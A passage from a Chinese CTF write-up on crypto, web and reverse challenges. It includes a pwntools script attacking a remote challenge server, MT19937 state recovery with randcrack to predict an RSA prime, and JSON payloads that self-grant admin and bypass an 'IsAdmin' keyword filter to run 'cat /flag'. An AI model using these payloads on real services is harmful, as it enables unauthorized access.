e(G2,G1) = 1147091865358558230580726329472507206030651293267131266460286299834598687*z + 3208661019248159787151861860459623458845339463259508253495498454434988461
trials = 2, elapsed = 0.34s
'''

很幸运在我找的p下，x=3和4就是一组同阶且不线性相关的点对，于是最后的交互代码如下。

from sage.all import *
from pwn import *
import re
import sys

r = remote('106.14.191.23', 56876)

def recv_ints_from_line(byte_pat):
    line = r.recvline_contains(byte_pat).decode().strip()
    nums = re.findall(r'-?\d+', line)
    return [int(x) for x in nums]

def send_and_recv_prompt(prompt, data):
    r.sendlineafter(prompt, data)

def reconstruct_fp2_element(Fp2, coeffs):
    # coeffs: [c0, c1]  (c0 + c1 * gen)
    return Fp2(int(coeffs[0])) + Fp2.gen() * Fp2(int(coeffs[1]))

def solve_chall():
    uv = []

    p = 5143204670319561596213349668594160691006857613681759905713565676116637627
    # send parameters a b
    a = 1
    b = 0
    # choose two x coords
    x1 = 3
    x2 = 4

    log.info("Choosing option 2: Chall")
    r.sendlineafter(b'Give me your option>', b'2')
    log.info(f"Sending prime p = {p}")
    r.sendlineafter(b'Give me your prime>', str(p).encode())
    log.info(f"Sending parameters a={a}, b={b}")
    r.sendlineafter(b'Give me your parameters>', f'{a} {b}'.encode())
    log.info(f"Sending base points x1={x1}, x2={x2}")
    r.sendlineafter(b'Give me 2 base points(x_coordinate)>', f'{x1} {x2}'.encode())

    # === 接收并解析服务器返回的基点 ===
    line_g1 = r.recvline_contains(b'Your Point G1:').decode()
    G1_coords_str = line_g1.split(':', 1)[1].strip()

    line_g2 = r.recvline_contains(b'Your Point G2:').decode()
    G2_coords_str = line_g2.split(':', 1)[1].strip()
    
    G1_nums = [int(i) for i in G1_coords_str.strip()[1:-1].split(', ')]
    G2_nums= [int(i) for i in G2_coords_str.strip()[1:-1].split(', ')]

    # reconstruct Fp2 and curve
    # find same v as server (smallest v with Legendre symbol -1)
    v_server = 2
    while pow(v_server, (p - 1) // 2, p) == 1:
        v_server += 1
    Fp2 = GF((p,2), name='z', modulus=[-v_server, 0, 1])
    E = EllipticCurve(Fp2, [a, b])

    # reconstruct G1, G2
    g1x = reconstruct_fp2_element(Fp2, [G1_nums[0], G1_nums[1]])
    g1y = reconstruct_fp2_element(Fp2, [G1_nums[2], G1_nums[3]])
    G1 = E(g1x, g1y)

    g2x = reconstruct_fp2_element(Fp2, [G2_nums[0], G2_nums[1]])
    g2y = reconstruct_fp2_element(Fp2, [G2_nums[2], G2_nums[3]])
    G2 = E(g2x, g2y)

    orderG = Integer(G1.order())
    log.info(f"Order of G: {orderG}")

    # precompute pairings of base points if needed
    base_e21 = G2.weil_pairing(G1, orderG)  # e(G2, G1)
    base_e12 = G1.weil_pairing(G2, orderG)  # e(G1, G2) (should be inverse if skew-symmetric)

    # 44 rounds
    for i in range(44):
        P_nums = recv_ints_from_line(b'Your Point:')
        if len(P_nums) < 4:
            print("Can't parse P")
            return
        px = reconstruct_fp2_element(Fp2, [P_nums[0], P_nums[1]])
        py = reconstruct_fp2_element(Fp2, [P_nums[2], P_nums[3]])
        P = E(px, py)

        # compute pairings
        alpha = P.weil_pairing(G1, orderG)   # = e(P, G1) = e(G2,G1)^v
        beta  = base_e21                     # = e(G2,G1)
        gamma = P.weil_pairing(G2, orderG)   # = e(P,G2) = e(G1,G2)^u
        delta = base_e12                     # = e(G1,G2)

        v_sol = discrete_log(alpha, beta, ord=orderG)
        u_sol = discrete_log(gamma, delta, ord=orderG)

        r.sendlineafter(b'Give me your answer Result>', f'{int(u_sol)} {int(v_sol)}'.encode())
        uv.append(u_sol)
        uv.append(v_sol)

    print("Done")
    print(uv)
    r.interactive()

if __name__ == '__main__':
    solve_chall()

这样就得到了所有的u和v，它们组成了一个列表。而在r.interactive()之后，还需要输入1获取n，e，c和hint。

确定p的高位的方法是：将hint后面补960个0，和hint后面补960个1，分别用n去除它，会得到p的上界和下界，高位的共通部分约为300位，取最高的256位。

# 将下面的 N_str 与 qh_str 替换为给定的字符串
N_str = "106897429131436433939432912232276233296311876951532001123022382654864722947479670691716832533065551314863759684315253251060657681449987001046824319332752747575149259813569751774809904578140218190142084770417026385676156279911248125384075166924986815698053727836585266634861036806610757625661750087036487582812084202599896118909344304202288362656690252059501639547661050581185671640360702353386468101709512990874181857424903319023494387842239621022113621194024582236546465182006221753466985945737370226613429335307234674303583652412436928398230621279142253903936164694090000099046583773588189519968922110944689888964198066676720598220406318844002758600075929920216302483852562277187528679602845952613336071175591330954339185879800089600441519691730600437881852821751423549"
qh_str = "727261448275186783330537485153166497571240820998172969989601692945381865374269973262457015915319"

N = int(N_str)
qh = int(qh_str)

Q = qh << 960
p_min = N // (Q + (1 << 960) - 1)
p_max = N // Q

# 计算共同最高位数
x = p_min ^ p_max
common_prefix_bits = p_max.bit_length() - x.bit_length()

# 取出最高 320 位与最高 256 位（作为整数）
bitlen = p_max.bit_length()   # 应该为 1280
p_top320 = p_max >> (bitlen - 320)
p_top256 = p_max >> (bitlen - 256)

print("common_prefix_bits =", common_prefix_bits)
print("p_top320 =", p_top320)
print("p_top256 =", p_top256)
#实际上共同的位数有316位，取出256位后为83900644468400484600848154534507404984521324413319865465147839187423941603919

因此我们有了mt19937整个状态，用randcrack就可以还原。在越过1280-256位的p后，我们得到了1280位的q。

import randcrack
from gmpy2 import next_prime

uvlist = […]
# 最后的256位数字
extra_256bit_num = 83900644468400484600848154534507404984521324413319865465147839187423941603919

def submit_large_number(cracker, large_num, total_bits):
    """
    将一个大整数拆分成多个32位块，并按正确的顺序提交给cracker。

    :param cracker: randcrack.RandCrack 实例
    :param large_num: 要拆分的大整数
    :param total_bits: 大整数的总位数 (必须是32的倍数)
    """
    if total_bits % 32 != 0:
        raise ValueError("总位数必须是32的倍数")

    num_chunks = total_bits // 32

    # 从低位到高位依次提取32位块
    # 这对应了 getrandbits 的拼接顺序
    for i in range(num_chunks):
        # 通过右移和掩码操作提取第 i 个32位块
        chunk = (large_num >> (i * 32)) & 0xFFFFFFFF
        cracker.submit(chunk)

# --- 主执行逻辑 ---
if len(uvlist) != 88:
    print(f"错误：uvlist 应该包含88个数字，但实际有 {len(uvlist)} 个。")
else:
    # 1. 初始化 RandCrack
    cracker = randcrack.RandCrack()
    print("RandCrack实例已创建。开始提交数据...")
    # 2. 按顺序处理 uvlist 中的88个224位数
    print(f"正在处理 {len(uvlist)} 个224位数...")
    for i, num in enumerate(uvlist):
        submit_large_number(cracker, num, 224)
    print("所有224位数提交完毕。")
    # 3. 处理最后的256位数
    print("正在处理最后的256位数...")
    submit_large_number(cracker, extra_256bit_num, 256)
    print("256位数提交完毕。")
    print("\n========================================================")
    print("🎉 成功！所有数据已按正确顺序提交。")
    print("cracker 实例现在已与服务器的PRNG状态同步。")
    print("========================================================")
    # 4. 现在你可以用它来预测了
    # 例如，在越过剩余的p之后，预测getFlag部分生成的第一个1280位的随机数(q)
    total_bits_to_predict = 1280-256
    num_chunks_to_predict = total_bits_to_predict // 32
    predicted_large_num = 0
    for i in range(num_chunks_to_predict):
        predicted_chunk = cracker.predict_getrandbits(32)
        predicted_large_num |= (predicted_chunk << (i * 32))
    total_bits_to_predict = 1280
    num_chunks_to_predict = total_bits_to_predict // 32
    predicted_large_num = 0
    for i in range(num_chunks_to_predict):
        predicted_chunk = cracker.predict_getrandbits(32)
        predicted_large_num |= (predicted_chunk << (i * 32))
    print(f"\n预测的下一个1280位随机数是:\n{predicted_large_num}")
    print(f'因此，计算出的q是{next_prime(predicted_large_num)}')

附录

出这道题的师傅还有高招……由于mt19937在产生随机数的时候，只使用了三个内部状态，亦即：

x_{k + 624} = x_{k + 397} \oplus ((x_{k}^{u} ∣ x_{k + 1}^{l}) A)

因此，在生成新的状态时，我们即使没有完整的624个32bit数，依然能够还原相近的一部分正确状态。假设我们的uv列表提供了第0个状态到第615个状态，那么，虽然我们不知道第616到623个状态，但是，第624个状态根据公式，是可以确定的。一直递推，直到第218+624个状态都可以确定，每个状态32位，这已经远远超出了1280位的 $p$ 或者 $q$ 。因此，即使最后8个state全填0，这个问题依然可以求解。感谢仁慈的师傅呜呜呜。

Web

web不是我的方向，不过看到了有两题很多人出了，估计是签到题，简单AI一下就结束（

am i admin?

package main

import (
	"log"
	"net/http"
)

const PORT_STR = ":8080"

func main() {
	adminPassword := GenRandomSeq(16)
	log.Printf("Admin password: %s\n", adminPassword)
	adminUserCreds := UserCreds{
		Username: "admin",
		Password: adminPassword,
		IsAdmin:  true,
	}

	store := NewSessionStore()
	userDB := NewUserDB()
	userDB.Lock()
	userDB.users["admin"] = adminUserCreds
	userDB.Unlock()
	auth := &Auth{
		AdminPassword: adminPassword,
		Store:         store,
		UserDB:        userDB,
	}

	http.HandleFunc("/register", auth.RegisterHandler)
	http.HandleFunc("/login", auth.LoginHandler)
	http.HandleFunc("/logout", auth.LogoutHandler)
	http.HandleFunc("/run", auth.RequireAdmin(RunCommandHandler))

	log.Printf("Server running on %s\n", PORT_STR)
	log.Fatal(http.ListenAndServe(PORT_STR, nil))
}

main函数提供了注册、登录、登出和执行命令的功能，其中/run必须是管理员才可以执行。管理员信息存储在UserCreds的IsAdmin项。

package main

import (
	"encoding/json"
	"fmt"
	"net/http"
	"sync"
)

type UserCreds struct {
	Username string `json:"username"`
	Password string `json:"password"`
	IsAdmin  bool
}

type SessionStore struct {
	sync.Mutex
	sessions map[string]UserCreds // sessionID -> UserCreds
}

func NewSessionStore() *SessionStore {
	return &SessionStore{sessions: make(map[string]UserCreds)}
}

type UserDB struct {
	sync.Mutex
	users map[string]UserCreds // username -> creds
}

func NewUserDB() *UserDB {
	return &UserDB{users: make(map[string]UserCreds)}
}

type Auth struct {
	AdminPassword string
	Store         *SessionStore
	UserDB        *UserDB
}

func (a *Auth) RegisterHandler(w http.ResponseWriter, r *http.Request) {
	var c UserCreds
	json.NewDecoder(r.Body).Decode(&c)
	if c.Username == "" || c.Password == "" {
		http.Error(w, "username and password required", http.StatusBadRequest)
		return
	}
	if c.Username == "admin" {
		http.Error(w, "cannot register as admin", http.StatusForbidden)
		return
	}
	a.UserDB.Lock()
	defer a.UserDB.Unlock()
	if _, exists := a.UserDB.users[c.Username]; exists {
		http.Error(w, "username already exists", http.StatusConflict)
		return
	}
	a.UserDB.users[c.Username] = c
	w.Write([]byte("register success"))
}

func (a *Auth) LoginHandler(w http.ResponseWriter, r *http.Request) {
	var c UserCreds
	json.NewDecoder(r.Body).Decode(&c)
	a.UserDB.Lock()
	user, ok := a.UserDB.users[c.Username]
	a.UserDB.Unlock()
	if ok && user.Password == c.Password {
		if user.Username == "admin" && user.Password == a.AdminPassword {
			user.IsAdmin = true
		}
		sessionID := GenRandomSeq(32)
		a.Store.Lock()
		a.Store.sessions[sessionID] = user
		a.Store.Unlock()
		http.SetCookie(w, &http.Cookie{Name: "session_id", Value: sessionID, Path: "/"})
		fmt.Fprintf(w, "user %s logged in", user.Username)
		return
	}
	http.Error(w, "invalid credentials", http.StatusUnauthorized)
}

func (a *Auth) LogoutHandler(w http.ResponseWriter, r *http.Request) {
	cookie, err := r.Cookie("session_id")
	if err != nil {
		http.Error(w, "no session, are you logged in?", http.StatusInternalServerError)
		return
	}
	a.Store.Lock()
	delete(a.Store.sessions, cookie.Value)
	a.Store.Unlock()
	w.Write([]byte("user logged out"))
}

func (a *Auth) RequireAdmin(next http.HandlerFunc) http.HandlerFunc {
	return func(w http.ResponseWriter, r *http.Request) {
		cookie, err := r.Cookie("session_id")
		if err != nil {
			http.Error(w, "not logged in", http.StatusUnauthorized)
			return
		}
		a.Store.Lock()
		user, ok := a.Store.sessions[cookie.Value]
		a.Store.Unlock()
		if !ok || !user.IsAdmin {
			http.Error(w, "admin only", http.StatusForbidden)
			return
		}
		next(w, r)
	}
}

auth.go中提供了注册、登录登出和管理员权限验证功能，但是，注册的方法只拒绝用户注册为admin，用户可以自己把权限写进json。

因此我们可以POST{"username":"attacker", "password":"pwn", "IsAdmin" :true}，服务器就会将Isadmin也保存，登录访问run即可。

执行命令：POST{"cmd":"cat", "args":["/flag"]}

am i admin? 2

package main

import (
	"encoding/json"
	"fmt"
	"io"
	"net/http"
	"strings"
	"sync"
)

type UserCreds struct {
	Username string `json:"username"`
	Password string `json:"password"`
	IsAdmin  bool
}

type SessionStore struct {
	sync.Mutex
	sessions map[string]UserCreds // sessionID -> UserCreds
}

func NewSessionStore() *SessionStore {
	return &SessionStore{sessions: make(map[string]UserCreds)}
}

type UserDB struct {
	sync.Mutex
	users map[string]UserCreds // username -> creds
}

func NewUserDB() *UserDB {
	return &UserDB{users: make(map[string]UserCreds)}
}

type Auth struct {
	AdminPassword string
	Store         *SessionStore
	UserDB        *UserDB
}

func (a *Auth) RegisterHandler(w http.ResponseWriter, r *http.Request) {
	body, _ := io.ReadAll(r.Body)
	bodyStr := string(body)
	if strings.Contains(bodyStr, "IsAdmin") {
		http.Error(w, "not allowed!", http.StatusForbidden)
		return
	}

	var c UserCreds
	json.Unmarshal(body, &c)
	if c.Username == "" || c.Password == "" {
		http.Error(w, "username and password required", http.StatusBadRequest)
		return
	}
	if c.Username == "admin" {
		http.Error(w, "cannot register as admin", http.StatusForbidden)
		return
	}
	a.UserDB.Lock()
	defer a.UserDB.Unlock()
	if _, exists := a.UserDB.users[c.Username]; exists {
		http.Error(w, "username already exists", http.StatusConflict)
		return
	}
	a.UserDB.users[c.Username] = c
	w.Write([]byte("register success"))
}

func (a *Auth) LoginHandler(w http.ResponseWriter, r *http.Request) {
	body, _ := io.ReadAll(r.Body)
	bodyStr := string(body)
	if strings.Contains(bodyStr, "IsAdmin") {
		http.Error(w, "not allowed!", http.StatusForbidden)
		return
	}

	var c UserCreds
	json.Unmarshal(body, &c)
	a.UserDB.Lock()
	user, ok := a.UserDB.users[c.Username]
	a.UserDB.Unlock()
	if ok && user.Password == c.Password {
		if user.Username == "admin" && user.Password == a.AdminPassword {
			user.IsAdmin = true
		}
		sessionID := GenRandomSeq(32)
		a.Store.Lock()
		a.Store.sessions[sessionID] = user
		a.Store.Unlock()
		http.SetCookie(w, &http.Cookie{Name: "session_id", Value: sessionID, Path: "/"})
		fmt.Fprintf(w, "user %s logged in", user.Username)
		return
	}
	http.Error(w, "invalid credentials", http.StatusUnauthorized)
}

func (a *Auth) LogoutHandler(w http.ResponseWriter, r *http.Request) {
	cookie, err := r.Cookie("session_id")
	if err != nil {
		http.Error(w, "no session, are you logged in?", http.StatusInternalServerError)
		return
	}
	a.Store.Lock()
	delete(a.Store.sessions, cookie.Value)
	a.Store.Unlock()
	w.Write([]byte("user logged out"))
}

func (a *Auth) RequireAdmin(next http.HandlerFunc) http.HandlerFunc {
	return func(w http.ResponseWriter, r *http.Request) {
		cookie, err := r.Cookie("session_id")
		if err != nil {
			http.Error(w, "not logged in", http.StatusUnauthorized)
			return
		}
		a.Store.Lock()
		user, ok := a.Store.sessions[cookie.Value]
		a.Store.Unlock()
		if !ok || !user.IsAdmin {
			http.Error(w, "admin only", http.StatusForbidden)
			return
		}
		next(w, r)
	}
}

与前一题的区别在于现在传上去的json串如果包含IsAdmin就会被拒绝了，但是可以用unicode转义绕过去，其他的同上。

注册时使用 POST{"username":"attacker", "password":"pwn", "IsAd\u006din" :true}

如果你继续阅读上面那篇文章的话，会惊讶（真的吗）地发现 encoding/json 默认是大小写不敏感的：所以我们随便改个大小写就能绕过检查。——官方wp

Reverse

ezsignin

简单签到，玩一下，看起来是迷宫。

搜索字符串，搜到了，怎么没有引用(Xref)？那我怎么找main函数？

image-ezsignin

image-ezsignin2

随便看看代码段(.text)发现不对劲，有花指令，loc_1A65上一行跳转到这行指令中间了。

image-ezsignin3

按U将代码还原为字节，改掉头两个，再按C将剩余部分识别为代码，这下看起来正常多了。

image-ezsignin4

上面还有若干花指令，同样去除，保存到源文件中，再次打开就会发现字符串都有引用了，我们可以据此找到main函数是sub_17A2。

image-ezsignin5

进入main函数，函数逻辑比较清楚，第一关是走迷宫，其中1，2，3，4分别对应右下左上。迷宫是E1110000010000010001110001000001111O，可以猜测E和O分别是起点和终点。每走一步都会判断会不会撞墙，墙用'0'(48)表示。

image-ezsignin6

给迷宫分一下块，从代码可以看出是每6个字符为一行，或者因为一共是36个字符，猜也得猜是个方形。

E11100            路径：11122233221111
000100
000100
011100
010000
01111O

输入后进入第二关，第二关会根据刚才的输入进行不同的加密，加密后和固定的密文比较，因此我们需要反过来解密。

密文：2wHFw6XRQFJexwYcizWFJVU87GnPPbuRZF99t8884SxTeRptgvAmfzdqmE9skCSRbEMUc8r5WcGQ4aq8gJQ2fpUQgiiNvkEQXL4GoQ5rBZfejYFtEpTA5x1kybteneAuECqp3uLCDnuU4GwD1kKet8Bmqb4eidPWEcr6bSNNU3wr5xxtHpc43TyHMSKggBRZr

解密顺序：11112233222111

image-ezsignin7

很幸运的是没有4，我们可以少分析一个函数，其实4是异或一个随机数，用了就还原不了了（）

//case '1'
int __cdecl sub_148D(int a1)
{
  int result; // eax
  int v2; // [esp+8h] [ebp-8h]
  int i; // [esp+Ch] [ebp-4h]

  v2 = sub_1337(a1);
  for ( i = 0; ; ++i )
  {
    result = i;
    if ( i >= v2 )
      break;
    *(_BYTE *)(i + a1) ^= 0x66u;
  }
  return result;
}

a1是传入的字符串指针，直接就是每一位异或0x66。

void __cdecl sub_14EB(void *src)
{
  int v1; // eax
  int v2; // eax
  _BYTE *ptr; // [esp+0h] [ebp-38h]
  int nmemb; // [esp+4h] [ebp-34h]
  unsigned __int8 *dest; // [esp+8h] [ebp-30h]
  signed int size; // [esp+Ch] [ebp-2Ch]
  int ii; // [esp+10h] [ebp-28h]
  signed int n; // [esp+14h] [ebp-24h]
  int v9; // [esp+18h] [ebp-20h]
  int m; // [esp+1Ch] [ebp-1Ch]
  int k; // [esp+20h] [ebp-18h]
  unsigned int v12; // [esp+24h] [ebp-14h]
  unsigned int v13; // [esp+24h] [ebp-14h]
  signed int j; // [esp+28h] [ebp-10h]
  signed int i; // [esp+2Ch] [ebp-Ch]

  size = sub_1337(src);
  dest = (unsigned __int8 *)malloc(size);
  memcpy(dest, src, size);
  dest[size] = -1;
  for ( i = 0; i < size && !dest[i]; ++i )
    ;
  nmemb = 138 * size / 100 + 1;
  ptr = calloc(nmemb, 1u);
  for ( j = 0; j < size; ++j )
  {
    v12 = dest[j];
    for ( k = 138 * size / 100; k >= 0; --k )
    {
      v13 = ((unsigned __int8)ptr[k] << 8) + v12;
      ptr[k] = v13 % 0x3A;
      v12 = v13 / 0x3A;
    }
  }
  for ( m = 0; m < nmemb && !ptr[m]; ++m )
    ;
  v9 = 0;
  for ( n = 0; n < i; ++n )
  {
    v1 = v9++;
    *((_BYTE *)src + v1) = 49;
  }
  for ( ii = m; ii < nmemb; ++ii )
  {
    v2 = v9++;
    *((_BYTE *)src + v2) = byte_20C0[(unsigned __int8)ptr[ii]];
  }
  *((_BYTE *)src + v9) = -1;
  free(dest);
  free(ptr);
}

AI告诉我这是base58编码，我看不出来（）大致流程是计算原字符串长度，分配一块1.38倍的空间，将原字符串的前导零都改写为'1'(49)，并将剩下的字符视为256进制大数，转化成58进制的数，这也解释了为什么需要1.38倍空间，因为 $l o g_{58} 256 \approx 1.366$ ，再加上一点余裕。

对于转化后的58进制数，根据byte_20C0转换为字符。这个映射表也是标准的123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz，没0没I。映射后的字符直接赋给原始字符串，最后释放所有申请的空间，完成一次base58。

int __cdecl sub_16E2(int a1, char *s)
{
  int v3[68]; // [esp+8h] [ebp-110h] BYREF

  sub_123D((int)v3, s);
  return sub_1368(v3, a1);
}

int __cdecl sub_123D(int a1, char *s)
{
  int result; // eax
  char v3; // [esp+Fh] [ebp-19h]
  signed int v4; // [esp+10h] [ebp-18h]
  int j; // [esp+14h] [ebp-14h]
  int v6; // [esp+18h] [ebp-10h]
  int i; // [esp+1Ch] [ebp-Ch]

  v4 = strlen(s);
  for ( i = 0; i <= 255; ++i )
    *(_BYTE *)(a1 + i) = i;
  v6 = 0;
  for ( j = 0; j <= 255; ++j )
  {
    v6 = (*(unsigned __int8 *)(a1 + j) + v6 + (unsigned __int8)s[j % v4]) % 256;
    v3 = *(_BYTE *)(a1 + j);
    *(_BYTE *)(a1 + j) = *(_BYTE *)(a1 + v6);
    *(_BYTE *)(v6 + a1) = v3;
  }
  *(_DWORD *)(a1 + 256) = 0;
  result = a1;
  *(_DWORD *)(a1 + 260) = 0;
  return result;
}

int __cdecl ·(int a1, int a2)
{
  int result; // eax
  char v3; // [esp+Fh] [ebp-15h]
  int v4; // [esp+10h] [ebp-14h]
  int i; // [esp+14h] [ebp-10h]
  int v6; // [esp+18h] [ebp-Ch]
  int v7; // [esp+1Ch] [ebp-8h]

  v4 = sub_1337(a2);
  v7 = *(_DWORD *)(a1 + 256);
  v6 = *(_DWORD *)(a1 + 260);
  for ( i = 0; i < v4; ++i )
  {
    v7 = (v7 + 1) % 256;
    v6 = (v6 + *(unsigned __int8 *)(a1 + v7)) % 256;
    v3 = *(_BYTE *)(a1 + v7);
    *(_BYTE *)(a1 + v7) = *(_BYTE *)(a1 + v6);
    *(_BYTE *)(v6 + a1) = v3;
    *(_BYTE *)(i + a2) ^= *(_BYTE *)(a1 + (unsigned __int8)(*(_BYTE *)(a1 + v7) + *(_BYTE *)(a1 + v6)));
  }
  *(_DWORD *)(a1 + 256) = v7;
  result = a1;
  *(_DWORD *)(a1 + 260) = v6;
  return result;
}

AI很容易就看出了它是RC4算法，sub_123D是密钥生成过程，给数组v3前256个字节赋值0到255并打乱，还将[a1 + 256]和[a1 + 260]赋值为0，它们最后成为了计数器；sub_1368执行更新计数器和交换操作，将加密的数据放回原来的数组中。

好消息是，异或和同一个key的RC4加密，连续两次都可以抵消，因此实际上原始flag只异或1次，再base58编码5次得到密文，倒推即可得到flag。

一个饼干人

附件是一个APK，简单看看assets和lib发现结构异常熟悉，这不是Unity吗，还是il2cpp打包的，这下有得逆了。

然后有一个提示——

黄金芝士饼干说ab is so delicious

好的不用逆了，三分钟的事。看到ab立刻想到Unity的资源存储方式asset bundle，因此我们需要加载这个APK的所有资源包。现在最新的软件是AssetRipper，将apk解压，整个文件夹导入即可找到所有资源包，资源居然都没有加密，真是太好心了。

找到一个包叫delicious，里面是四个Texture2D，也就是图片，四张图都是flag的一部分，但是略有重叠，去PS拼一拼就好了。

image-cookie

写在最后

第二次打了，大学生活其实过得也蛮快的，还能打几次呢？不知道，总之珍惜每一场比赛了。

学校里不太多密码学师傅，但是我的技术也不怎么样，努力学习吧。